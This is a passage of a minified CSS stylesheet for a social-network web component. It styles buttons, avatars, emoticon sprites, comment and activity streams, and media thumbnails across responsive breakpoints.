{-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px; }.joms-popover {-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;border-radius:8px; }.joms-landing__action {-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }.joms-online a:after {-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%; }.joms-arrow--top:after, .joms-arrow--top-left:after, .joms-module__wrapper--main .joms-tab__bar > a.active:after, .joms-arrow--top:before, .joms-arrow--top-left:before, .joms-module__wrapper--main .joms-tab__bar > a.active:before {bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none; }.joms-arrow--top:after, .joms-arrow--top-left:after, .joms-module__wrapper--main .joms-tab__bar > a.active:after {border-bottom-color:#3e417d;border-width:8px;margin-left:-8px; }.joms-arrow--top:before, .joms-arrow--top-left:before, .joms-module__wrapper--main .joms-tab__bar > a.active:before {border-bottom-color:#594f80;border-width:9px;margin-left:-9px; }.joms-arrow--top-left:after, .joms-arrow--top-left:before {left:16px;right:auto; }@media only screen and (max-width:480px) {.joms-hidden--small, .joms-reaction--off .joms-stream__status, .joms-reaction--off .joms-comment, .joms-landing__text, .joms-list--message .joms-list--message__remove span {display:none !important; } }@media only screen and (min-width:481px) {.joms-hidden--medium, .joms-stream__status--mobile, .joms-stream__actions .joms-icon, .joms-comment__actions .joms-icon {display:none !important; } }@media only screen and (min-width:992px) {.joms-focus__info, .joms-focus__actions, .joms-focus__button--options, .joms-toolbar {display:none !important; } }.joms-dropdown, .joms-popover, .joms-postbox-dropdown, .joms-hcard, .joms-toolbar {-webkit-box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1); }.desktop-only--inline-block {display:none !important; }@media only screen and (min-width:992px) {.desktop-only--inline-block {display:inline-block !important; } }.mobile-only--show {display:none !important; }@media only screen and (max-width:480px) {.mobile-only--show {display:block !important; } }.mobile-only-landscape--show {display:none !important; }@media only screen and (min-width:481px) and (max-width:992px) {.mobile-only-landscape--show {display:block !important; } }.no-border {border:0; }.joms-gap {height:14px; }.joms-gap--small {height:5.34752px; }.joms-gap--inline {width:8.65248px;display:none; }@media only screen and (min-width:481px) {.joms-gap--inline {display:inline-block; } }.reset-gap {margin:0 !important; }.joms-centered {text-align:center; }.joms-push {margin-bottom:14px; }.joms-push--large {margin-bottom:22.65248px; }.joms-padding {padding:14px; }.joms-block {display:block; }.joms-relative {position:relative; }.joms-divider {border:1px solid rgba(0, 0, 0, 0.1);border-bottom:none;margin:22.65248px 0;height:0; }.joms-avatar img, .joms-avatar--stream img, .joms-avatar--comment img, .joms-avatar--focus img, .joms-avatar--poll img, .joms-avatar--video img {display:inline-block;line-height:0; }.joms-avatar img {width:100%;max-width:64px;max-height:64px; }.joms-stream__body .joms-avatar img {max-width:128px;max-height:128px; }.joms-avatar.single img {max-width:120px;max-height:120px; }.joms-avatar--stream, .joms-avatar--comment, .joms-avatar--focus, .joms-avatar--poll {display:table-cell;width:48px;position:relative; }.joms-avatar--stream a, .joms-avatar--comment a, .joms-avatar--focus a, .joms-avatar--poll a {display:block;position:relative; }.joms-avatar--stream img, .joms-avatar--comment img, .joms-avatar--focus img, .joms-avatar--poll img {max-width:48px; }.joms-avatar--stream.square img, .joms-avatar--comment.square img, .joms-avatar--focus.square img, .joms-avatar--poll.square img {border-radius:0;-webkit-border-radius:0;-moz-border-radius:0; }.joms-avatar--stream.video-thumb, .joms-avatar--comment.video-thumb, .joms-avatar--focus.video-thumb, .joms-avatar--poll.video-thumb {width:64px; }.joms-avatar--stream.video-thumb img, .joms-avatar--comment.video-thumb img, .joms-avatar--focus.video-thumb img, .joms-avatar--poll.video-thumb img {max-width:64px; }.joms-avatar--video {display:table-cell;width:64px; }.joms-avatar--video img {max-width:64px !important; }.joms-avatar--video a {position:relative;display:block; }.joms-avatar--video.square img {border-radius:0;-webkit-border-radius:0;-moz-border-radius:0; }.joms-avatar--video.video-thumb {width:64px; }.joms-avatar--video.video-thumb img {max-width:64px; }.joms-online a {display:inline-block;position:relative; }.joms-online a:after {content:'';position:absolute;right:5px;top:5px;width:14px;height:14px;color:#8bc34a;z-index:2;background:#8bc34a;border:2px solid white; }@media only screen and (max-width:480px) {.joms-online a {width:100%;max-width:64px;margin:auto; } }.joms-avatar--focus.joms-online a:after {right:6px;top:6px;width:20px;height:20px;border:3px solid white; }@media only screen and (max-width:480px) {.joms-avatar--focus.joms-online a:after {right:2px; } }.joms-avatar--comment {width:32px; }.joms-avatar--focus {width:64px; }.joms-avatar--focus img {max-width:64px; }.joms-avatar--focus svg {cursor:pointer;display:none;fill:rgba(0, 0, 0, .6);margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:40px;height:40px; }@media only screen and (min-width:481px) {.joms-avatar--focus {width:100px; }.joms-avatar--focus img {max-width:100px; }.joms-avatar--focus svg {top:-5px;width:64px;height:64px; } }img.badgeNameImage {position:relative;top:1px;margin-right:3px;max-width:18px !important;vertical-align:baseline !important; }.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add, .joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message, .joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options, .joms-button--important {padding:8.65248px 14px;display:inline-block;text-align:center;outline:none;text-decoration:none;cursor:pointer;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px; }@media only screen and (max-width:480px) {.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add, .joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message, .joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options, .joms-button--important {margin-bottom:4px; } }.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add {background:#8f45ff;color:#fff !important; }.joms-button--primary:hover, .joms-button--add:hover, .joms-button--login:hover, .joms-button__approve:hover, .joms-postbox-tab .joms-postbox-save:hover, .joms-postbox-tab .joms-postbox-done:hover, .joms-focus__button--add:hover, .joms-button--primary:active, .joms-button--add:active, .joms-button--login:active, .joms-button__approve:active, .joms-postbox-tab .joms-postbox-save:active, .joms-postbox-tab .joms-postbox-done:active, .joms-focus__button--add:active, .joms-button--primary:focus, .joms-button--add:focus, .joms-button--login:focus, .joms-button__approve:focus, .joms-postbox-tab .joms-postbox-save:focus, .joms-postbox-tab .joms-postbox-done:focus, .joms-focus__button--add:focus {background:#a86eff;text-decoration:none;color:#fff !important; }.joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message {background:#ffe761;color:#424242 !important; }.joms-button__next:hover, .joms-button--secondary:hover, .joms-button--signup:hover, .joms-button--invite:hover, .joms-focus__button--message:hover, .joms-button__next:active, .joms-button--secondary:active, .joms-button--signup:active, .joms-button--invite:active, .joms-focus__button--message:active, .joms-button__next:focus, .joms-button--secondary:focus, .joms-button--signup:focus, .joms-button--invite:focus, .joms-focus__button--message:focus {background:#ffed8a;text-decoration:none;color:#424242 !important; }.joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options {color:#2c3e50;background:#ddd;color:#424242 !important; }.joms-button--neutral:hover, .joms-button--privacy:hover, .joms-button--more:hover, .joms-button--comment:hover, .joms-button__reject:hover, .joms-postbox-tab .joms-postbox-cancel:hover, .joms-focus__button--options:hover, .joms-button--neutral:active, .joms-button--privacy:active, .joms-button--more:active, .joms-button--comment:active, .joms-button__reject:active, .joms-postbox-tab .joms-postbox-cancel:active, .joms-focus__button--options:active, .joms-button--neutral:focus, .joms-button--privacy:focus, .joms-button--more:focus, .joms-button--comment:focus, .joms-button__reject:focus, .joms-postbox-tab .joms-postbox-cancel:focus, .joms-focus__button--options:focus {background:#f1f1f1;text-decoration:none;color:#424242 !important; }.joms-button--important {background:#781fd2;color:#fff !important; }.joms-button--important:hover, .joms-button--important:active, .joms-button--important:focus {background:#8c38e2;text-decoration:none;color:#fff !important; }.joms-button--full {width:100%; }.joms-button--full-small {width:100%; }@media only screen and (min-width:481px) {.joms-button--full-small {width:auto; } }.trumbowyg-modal .joms-button--full-small {width:auto; }.trumbowyg-modal {top:0 !important; }@media only screen and (max-width:480px) {.trumbowyg-modal {height:500px !important; } }.joms-button--privacy {padding:5.34752px;color:#7f8c8d; }.joms-button--privacy .joms-icon {height:12px; }.joms-form__group .joms-button--privacy {margin-top:5.34752px; }.joms-button--add {position:absolute;padding:5.34px 8px;line-height:18px;top:14px;right:14px; }.joms-button--add span {display:none; }.joms-button--add .joms-icon {fill:#fff; }@media only screen and (min-width:481px) {.joms-button--add {position:static;display:inline-block; }.joms-button--add span {display:initial; }.joms-button--add svg {display:none; } }@media only screen and (min-width:481px) {.joms-button--add-on-page {position:absolute;top:14px;width:auto;right:14px; } }.joms-button--more {padding:5.34752px;font-size:14px; }.joms-button--login {width:100%; }.joms-button--signup {width:100%; }@media only screen and (min-width:992px) {.joms-button--signup {width:auto; } }.joms-button--invite {width:100%; }@media only screen and (min-width:992px) {.joms-button--invite {width:auto; } }.joms-button--link {color:#10dddf;display:inline-block;padding-top:5.34752px; }.joms-button--link:hover {color:#10dddf; }.joms-button--comment {padding:8px 8px 7px;margin-bottom:0;font-size:12px; }.joms-button__reject {padding:5.34752px 8.65248px; }.joms-button__approve {padding:5.34752px 8.65248px; }.joms-button--small {padding:5.34752px 8.65248px; }.joms-button--smallest {padding:2.04257px 5.34752px; }.joms-cover--thumbnail {overflow:hidden;position:relative;background:rgba(0, 0, 0, 0.04); }.joms-cover--thumbnail:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-cover--thumbnail > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-cover--thumbnail {overflow:hidden;position:relative; }.joms-cover--thumbnail:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-cover--thumbnail > img {width:100%;position:absolute;top:0;left:0; } }.joms-cover--thumbnail .joms-icon {position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%, -50%);height:24px;width:24px;fill:#fff; }@media only screen and (min-width:481px) {.joms-list__cover--wrapper {overflow:hidden;position:relative; }.joms-list__cover--wrapper:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-list__cover--wrapper > img {width:100%;position:absolute;top:0;left:0; } }.joms-icon {display:inline-block;vertical-align:middle;width:14px;height:14px;fill:#7f8c8d;position:relative; }.joms-icon--responsive {width:100%;height:auto; }.joms-icon--emoticon {position:absolute;top:24px;fill:#95a5a6;right:90px; }.joms-icon--emoticon svg {width:14px;height:14px; }.joms-comment__reply .joms-icon--emoticon {right:87px; }.joms-js--comment-editor .joms-icon--emoticon, .joms-no-touch .joms-icon--emoticon, .joms-no-touch .joms-comment__reply .joms-icon--emoticon {right:42px; }.joms-page--inbox .joms-icon--emoticon {top:14px;right:14px; }.joms-icon--add {position:absolute;top:24px;fill:#95a5a6;right:70px; }.joms-comment__reply .joms-icon--add {right:70px; }.joms-no-touch .joms-icon--add, .joms-no-touch .joms-comment__reply .joms-icon--add {right:24px; }.joms-page--inbox .joms-icon--add {top:14px;right:14px; }.joms-icon--white {fill:white; }svg:not(:root) {overflow:hidden;max-width:none; }.joms-emoticon {width:20px;height:20px;display:inline-block;vertical-align:middle;background-image:url('../images/emo.png'); }@media (-webkit-min-device-pixel-ratio:1.5), (min--moz-device-pixel-ratio:1.5), (-o-min-device-pixel-ratio:3/2), (min-resolution:1.5dppx) {.joms-emoticon {background-image:url("../images/emo@2x.png");background-size:140px 180px; } }.joms-emoticon.joms-emo-laugh {background-position:0 0px; }.joms-emoticon.joms-emo-happy {background-position:-20px 0px; }.joms-emoticon.joms-emo-giggle {background-position:-40px 0px; }.joms-emoticon.joms-emo-smile {background-position:-60px 0px; }.joms-emoticon.joms-emo-pretty {background-position:-80px 0px; }.joms-emoticon.joms-emo-wink {background-position:-100px 0px; }.joms-emoticon.joms-emo-loved {background-position:-120px 0px; }.joms-emoticon.joms-emo-love-whistle {background-position:0 -20px; }.joms-emoticon.joms-emo-blush-whistle {background-position:-20px -20px; }.joms-emoticon.joms-emo-whistle {background-position:-40px -20px; }.joms-emoticon.joms-emo-happy-whistle {background-position:-60px -20px; }.joms-emoticon.joms-emo-tongue-wink {background-position:-80px -20px; }.joms-emoticon.joms-emo-tongue-happy {background-position:-100px -20px; }.joms-emoticon.joms-emo-tongue {background-position:-120px -20px; }.joms-emoticon.joms-emo-surprised {background-position:0 -40px; }.joms-emoticon.joms-emo-irretated {background-position:-20px -40px; }.joms-emoticon.joms-emo-huff {background-position:-40px -40px; }.joms-emoticon.joms-emo-bored {background-position:-80px -40px; }.joms-emoticon.joms-emo-ohno {background-position:-120px -40px; }.joms-emoticon.joms-emo-sad {background-position:0 -60px; }.joms-emoticon.joms-emo-happy-tear {background-position:-20px -60px; }.joms-emoticon.joms-emo-cry {background-position:-40px -60px; }.joms-emoticon.joms-emo-sleepy {background-position:-60px -60px; }.joms-emoticon.joms-emo-sad {background-position:-100px -40px; }.joms-emoticon.joms-emo-worry {background-position:-100px -60px; }.joms-emoticon.joms-emo-relieved {background-position:-120px -60px; }.joms-emoticon.joms-emo-upset {background-position:-20px -80px; }.joms-emoticon.joms-emo-very-sad {background-position:-40px -80px; }.joms-emoticon.joms-emo-shocked {background-position:-80px -80px; }.joms-emoticon.joms-emo-angry {background-position:-120px -80px; }.joms-emoticon.joms-emo-exhale {background-position:0 -100px; }.joms-emoticon.joms-emo-annoyed {background-position:-20px -100px; }.joms-emoticon.joms-emo-excited {background-position:-40px -100px; }.joms-emoticon.joms-emo-yummy {background-position:-60px -100px; }.joms-emoticon.joms-emo-sick {background-position:-80px -100px; }.joms-emoticon.joms-emo-sunglass {background-position:-100px -100px; }.joms-emoticon.joms-emo-tired {background-position:-120px -100px; }.joms-emoticon.joms-emo-eye-cross {background-position:-20px -120px; }.joms-emoticon.joms-emo-confuse {background-position:-80px -120px; }.joms-emoticon.joms-emo-devil {background-position:-100px -120px; }.joms-emoticon.joms-emo-devil-angry {background-position:-120px -120px; }.joms-emoticon.joms-emo-wow {background-position:0 -140px; }.joms-emoticon.joms-emo-grin-worry {background-position:-20px -140px; }.joms-emoticon.joms-emo-speechless {background-position:-40px -140px; }.joms-emoticon.joms-emo-meh {background-position:-60px -140px; }.joms-emoticon.joms-emo-woo {background-position:-80px -140px; }.joms-emoticon.joms-emo-speachless {background-position:-100px -140px; }.joms-emoticon.joms-emo-blessed {background-position:-120px -140px; }.joms-module *, .joms-module *:before, .joms-module *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-module .joms-stream__meta p {word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }.joms-module__wrapper, .joms-module__wrapper--stacked {margin-bottom:14px; }.joms-module__wrapper:empty, .joms-module__wrapper--stacked:empty {display:none; }.joms-module__wrapper .video-player img, .joms-module__wrapper--stacked .video-player img {max-width:100%;vertical-align:middle;height:auto; }.joms-module__wrapper .joms-module__footer .joms-button--link, .joms-module__wrapper--stacked .joms-module__footer .joms-button--link {color:#fff; }.joms-module__footer {margin-top:14px; }.joms-module__header {font-weight:bold;background:#8f45ff;color:#fff;padding:8.65248px;text-align:center; }.joms-module--stacked {margin-bottom:14px; }.joms-module__body {background:#8f45ff;padding:14px; }.joms-stream, .joms-stream--notifications {background:#1a1b3d;margin-bottom:14px;position:relative; }.joms-stream .embedly-card, .joms-stream--notifications .embedly-card {margin-top:14px;margin-bottom:14px; }.joms-stream .embedly-card-hug, .joms-stream--notifications .embedly-card-hug {width:100% !important;max-width:320px !important;margin:0 !important;padding:5px 10px 0 !important; }@media only screen and (min-width:481px) {.joms-stream .embedly-card-hug, .joms-stream--notifications .embedly-card-hug {max-width:480px !important; } }.joms-stream__header, .joms-comment__header, .joms-poll__header {display:table;padding:14px;width:100%; }.joms-stream__header.wide, .joms-comment__header.wide, .joms-poll__header.wide {padding:14px 0; }.joms-stream__header.system, .joms-poll__header.system {padding:0;margin-bottom:5.34752px; }.joms-stream__header.no-avatar .joms-stream__meta, .joms-poll__header.no-avatar .joms-stream__meta {padding-left:0; }.joms-stream__header.no-gap, .joms-poll__header.no-gap {padding:0;margin-bottom:8.65248px; }.joms-stream__user {font-weight:bold; }.joms-focus__title h2.online:after {position:relative;top:-10px; }.joms-stream__meta, .joms-stream__meta {padding-right:14px; }.joms-stream__meta, .joms-comment__meta, .joms-stream__content, .joms-stream__meta, .joms-poll__meta {display:table-cell;vertical-align:middle;padding-left:8.65248px; }.joms-stream__meta a, .joms-comment__meta a, .joms-stream__content a, .joms-stream__meta a, .joms-poll__meta a {text-decoration:none; }.joms-stream__meta .joms-icon, .joms-comment__meta .joms-icon, .joms-stream__content .joms-icon, .joms-stream__meta .joms-icon, .joms-poll__meta .joms-icon {height:8.65248px;fill:#95a5a6; }.joms-stream__time, .joms-comment__time, .joms-poll__time {color:#95a5a6;display:block; }.joms-stream__content {color:#2c3e50;line-height:14px; }.joms-stream__content a {display:inline-block;font-weight:normal; }.joms-stream__content p {margin-bottom:0; }.joms-stream__content span {display:block; }.joms-stream__body, .joms-comment__body {padding:14px;padding-top:0;word-wrap:break-word;color:#fff; }.joms-stream__body .joms-icon, .joms-comment__body .joms-icon {fill:#fff;height:0.8rem; }.joms-stream__body.no-head {padding:14px; }.joms-stream__body.no-head > p {margin:0; }.joms-stream__body > .embedly-card > .embedly-card-hug {background-color:rgba(0, 0, 0, .04); }.joms-stream__body .joms-attachment-list {background-color:#f5f5f5;border-radius:3px;padding:20px; }.joms-stream__body .joms-attachment-list ul {border-top:1px solid #ebebeb; }.joms-stream__body .joms-attachment-list ul li {border-bottom:1px solid #ebebeb;padding:5px 10px;overflow:hidden; }.joms-stream__body .joms-attachment-list ul li:nth-child(2n+1) {background-color:#fff; }.joms-stream__body .joms-attachment-list ul li .joms-icon {vertical-align:middle; }.joms-stream__body .joms-attachment-list ul li .joms-filesize {display:inline-block;color:#666;min-width:100px;float:right; }@media screen and (max-width:992px) {.joms-stream__body .joms-attachment-list ul li .joms-filesize {float:none; } }.joms-stream__body .joms-attachment-list ul.joms-poll__option-list {border:0; }.joms-stream__body .joms-attachment-list ul.joms-poll__option-list li {background-color:transparent;border:0;padding:0;margin-bottom:15px; }.joms-stream__status {padding:8.65248px 14px;background:rgba(0, 0, 0, 0.02);font-size:12px;line-height:14px; }.joms-stream__status a {text-decoration:none; }.joms-stream__status .joms-reactions__list {display:inline-block;vertical-align:middle; }.joms-stream__status--mobile {padding:14px;padding-top:0;padding-right:0;display:inline-block;width:37%; }.joms-stream__status--mobile a {text-decoration:none;color:rgba(0, 0, 0, 0.4);font-size:14px; }.joms-stream__status--mobile a:hover, .joms-stream__status--mobile a:focus {color:rgba(0, 0, 0, 0.2);text-decoration:none; }.joms-stream__status--mobile .joms-icon {margin-top:-3px;height:0.8rem; }.joms-stream__actions {display:inline-block;text-align:right;padding:14px;padding-top:0; }@media only screen and (max-width:360px) {.joms-stream__actions {padding-left:0; } }@media only screen and (min-width:481px) {.joms-stream__actions, .joms-comment__actions {display:block;border:0;padding-top:0;padding-bottom:8px;width:auto;text-align:left; } }.joms-stream__actions a, .joms-comment__actions a {display:inline-block;text-decoration:none;font-size:12px;margin-left:8px; }@media only screen and (min-width:481px) {.joms-stream__actions a, .joms-comment__actions a {margin-right:4px;margin-left:0; } }.joms-stream__actions .joms-icon, .joms-comment__actions .joms-icon {margin-top:-3px;height:0.8rem; }.joms-stream__actions .liked .joms-icon, .joms-comment__actions .liked .joms-icon {fill:#8f45ff; }.joms-stream__options {display:table-cell;vertical-align:top;width:16px;position:relative; }.joms-stream__options .joms-icon {height:14px;width:14px;fill:rgba(0, 0, 0, 0.2);display:block; }.joms-comment {background:#29255a;margin:0;padding:0; }.joms-comment__user {font-weight:bold; }.joms-comment__more {font-size:0.8rem;padding:8.65248px 14px;border-bottom:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__more a {text-decoration:none; }.joms-comment__item {position:relative;padding-top:10px;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__item:last-child {border-bottom:0; }.joms-comment__item .joms-list__options {display:none;position:absolute;top:-4px;right:0; }.joms-comment__item :hover .joms-list__options {display:block; }.joms-comment__header {padding-top:0;padding-bottom:5.34752px; }.joms-comment__body {padding:5.34752px 14px 0;display:table-cell;vertical-align:top; }.joms-comment__body > p {margin-bottom:0; }.joms-comment__body small {font-size:95%; }.joms-comment .joms-comment__body {padding-right:0; }.joms-comment__body .embedly-card iframe {width:100%; }.joms-comment__body .embedly-card > .embedly-card-hug {width:auto !important; }.joms-comment__body > .embedly-card > .embedly-card-hug {background-color:rgba(0, 0, 0, .04); }.joms-comment__actions {display:table;table-layout:fixed;background:rgba(0, 0, 0, 0.04);padding:5.34752px 14px;width:100%;text-align:center; }.joms-comment__actions a {display:table-cell; }.joms-popup .joms-comment__actions {padding:5.34752px; }.joms-popup .joms-comment__actions a {padding:5.34752px; }.joms-popup .joms-comment__actions a.joms-button--reaction, .joms-popup .joms-comment__actions a.joms-stream__reactions-text {padding:0; }.joms-comment__actions .liked svg {display:none; }@media only screen and (max-width:360px) {.joms-comment__actions span {display:none; }.joms-comment__actions .liked span {display:inline; } }@media only screen and (min-width:481px) {.joms-comment__actions {border-bottom:0;text-align:left;padding:8px 14px 4px 0;background:transparent; }.joms-popup .joms-comment__actions {padding:0; }.joms-popup .joms-comment__actions a {padding-left:0;padding-right:0; }.joms-comment__actions a {display:inline-block; } }.joms-comment__reply {position:relative;display:table;width:100%;background:#29255a;padding:14px;font-size:0.8rem;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__reply input[type="text"] {width:100%;outline:none;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:8.65248px; }.joms-comment__reply .joms-textarea {height:35px;margin:0;min-height:35px;-webkit-appearance:none; }.joms-comment__reply span {display:block;text-align:right;padding-left:3.30495px; }.joms-no-touch .joms-comment__reply {display:block; }.joms-no-touch .joms-comment__reply span {display:none; }.joms-comment__item .joms-comment__reply {display:none; }ul.joms-emoticon__board {background:#fff;border:1px solid #e1e1e1;border-radius:5px;padding:4px;box-shadow:rgba(0, 0, 0, 0.15) 0px 0px 2px;display:none;width:168px;z-index:1100;transition:opacity 0.3s, bottom 0.3s, top 0.3s;opacity:0;margin:0;cursor:default; }ul.joms-emoticon__board:before, ul.joms-emoticon__board:after {content:'';display:block;position:absolute;right:15px;border-left:7px solid transparent;border-right:7px solid transparent;z-index:9999; }ul.joms-emoticon__board li {padding:4px;float:left;list-style:none; }ul.joms-emoticon__board li:hover {background:#eee;border-radius:3px; }ul.joms-emoticon__board .joms-emo2 {display:block !important; }.joms-board--above:before {border-top:7px solid #ccc;bottom:-8px; }.joms-board--above:after {border-top:7px solid #fff;bottom:-7px; }.joms-board--below:before {border-bottom:7px solid #ccc;top:-8px; }.joms-board--below:after {border-bottom:7px solid #fff;top:-7px; }.joms-js--comment-content {-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }.joms-content-emo2 {width:20px;height:20px;margin:0 2px;vertical-align:middle;display:inline-block; }.joms-stream--discussion {border-bottom:1px solid rgba(0, 0, 0, 0.08); }.joms-stream--discussion:last-child {border-bottom:none; }.joms-stream--discussion .joms-stream__replies {display:table-cell;text-align:right; }@media only screen and (max-width:480px) {.joms-stream--discussion .joms-stream__replies {display:block;margin-top:1;text-align:left; } }.joms-comment--bulletin {background-color:transparent; }.joms-comment--bulletin .joms-comment__item {padding:14px;border:1px solid rgba(0, 0, 0, 0.08);margin-bottom:14px;background-color:rgba(0, 0, 0, 0.04); }.joms-comment--bulletin .joms-comment__item:hover {background-color:#fff; }.joms-comment--bulletin .joms-comment__item:last-child {margin-bottom:0; }.joms-comment--bulletin .joms-comment__header {padding:0; }.joms-stream__loadmore a {margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-stream__loadmore a {margin-bottom:0; } }.joms-stream--featured::before {width:0;height:0;border-style:solid;border-width:36px 30px 0 0;border-color:#781fd2 transparent transparent transparent;content:'';position:absolute;top:0;left:0;z-index:1; }.joms-stream--featured::after {content:'★';position:absolute;top:2px;left:3px;z-index:2;font-size:12px;color:#fff; }.joms-stream__reactions.read-only .joms-reactions__item {display:inline-block;cursor:inherit; }.joms-media.like, .joms-media--image, .joms-media--images, .joms-media--event {max-width:320px; }@media only screen and (min-width:481px) {.joms-media.like, .joms-media--image, .joms-media--images, .joms-media--event {max-width:480px; } }.joms-media {background:rgba(0, 0, 0, 0.04);padding:14px; }.joms-media__cover {overflow:hidden;position:relative;margin:-14px;margin-bottom:14px; }.joms-media__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-media__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-media__cover {overflow:hidden;position:relative; }.joms-media__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-media__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-media--image img {max-width:100%; }.joms-media--image--half {max-width:240px; }.joms-media--image--half img {width:100%; }.joms-media--images {width:100%;position:relative;margin-bottom:14px;overflow:hidden; }.joms-media--album__title {font-size:16px;margin-bottom:8.65248px;display:block; }.joms-media--album__title span {color:#95a5a6;font-size:14px; }.joms-media--album__desc {font-size:12px;line-height:18px;color:#95a5a6; }@media only screen and (min-width:481px) {.joms-media--event {display:table; } }.joms-media--video, .joms-media--album {background:rgba(0, 0, 0, 0.04);color:#fff; }.joms-media--video video, .joms-media--album video {max-width:100%;width:640px;height:100%; }@media only screen and (min-width:481px) {.joms-media--video, .joms-media--album {display:table;width:100%;max-width:480px; }.joms-media--video.being-played .joms-media__thumbnail, .joms-media--album.being-played .joms-media__thumbnail {display:table;width:100% !important; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container.mejs-video, .joms-media--album.being-played .joms-media__thumbnail .mejs-container.mejs-video, .joms-media--video.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement embed, .joms-media--album.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement embed {width:100% !important;height:240px !important; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement .me-plugin, .joms-media--album.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement .me-plugin {position:static; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container-fullscreen.mejs-video, .joms-media--album.being-played .joms-media__thumbnail .mejs-container-fullscreen.mejs-video, .joms-media--video.being-played .joms-media__thumbnail .mejs-container-fullscreen .mejs-mediaelement embed, .joms-media--album.being-played .joms-media__thumbnail .mejs-container-fullscreen .mejs-mediaelement embed {height:100% !important; }.joms-media--video.being-played .joms-media__body, .joms-media--album.being-played .joms-media__body {margin-left:0;clear:both; } }.joms-comment .joms-media--video, .joms-comment .joms-media--album {margin-bottom:8.65248px; }.joms-media__calendar {overflow:hidden;text-align:center; }@media only screen and (min-width:481px) {.joms-media__calendar {width:60px;height:80px;display:table-cell;vertical-align:top; } }.joms-media__calendar .month, .joms-media__calendar .date, .joms-media__calendar .year {display:block; }.joms-media__calendar .month {background:#781fd2;color:#ddd;padding:2.04257px 0; }.joms-media__calendar .date {border:1px solid #3e417d;border-top:0;font-size:22.65248px;padding:14px;color:#7f8c8d;background:#fff; }.joms-media__remove {position:absolute;top:0;padding:8.65248px;cursor:pointer;right:0; }.joms-media__remove svg {vertical-align:baseline; }.joms-media__thumbnail {overflow:hidden;background:black; }.joms-media__thumbnail img {width:100%; }@media only screen and (min-width:481px) {.joms-media__thumbnail {width:120px;height:120px;display:table-cell;vertical-align:middle; }.joms-media__thumbnail .mejs-container .mejs-controls {display:none; }.joms-media__thumbnail .mejs-container.mejs-video {height:120px !important;width:120px !important; }.joms-media__thumbnail .mejs-container .mejs-mediaelement embed {height:120px !important;width:120px !important; } }.joms-media__body {padding:8.65248px 14px; }@media only screen and (min-width:481px) {.joms-media__body {display:inline-block;vertical-align:middle;overflow:hidden;text-overflow:ellipsis; } }@media only screen and (min-width:481px) {.joms-media--event .joms-media__body, .joms-media__body .joms-media--group {height:auto;padding-top:0; } }.joms-media__thumbnail.fullwidth-thumb-video, .joms-media__body.fullwidth-thumb-video {width:100%;height:auto;display:block; }.joms-media__title {margin:0; }.joms-media__desc {margin-top:8.65248px;margin-bottom:0;font-size:12px;line-height:18px;max-height:60px;overflow:hidden;border-top:1px solid rgba(0, 0, 0, .08);padding-top:8.65248px; }.joms-media__desc:empty {display:none; }.mejs-overlay-play {width:100% !important; }.am-wrapper {float:left;position:relative;overflow:hidden;font-size:0;line-height:0;padding:2px; }.am-wrapper img {position:absolute;outline:none; }.joms-embedly--right .embedly-card-hug {margin-left:auto !important; }.joms-page .joms-embedly--right .embedly-card-hug {margin-left:auto !important; }.joms-embedly--center 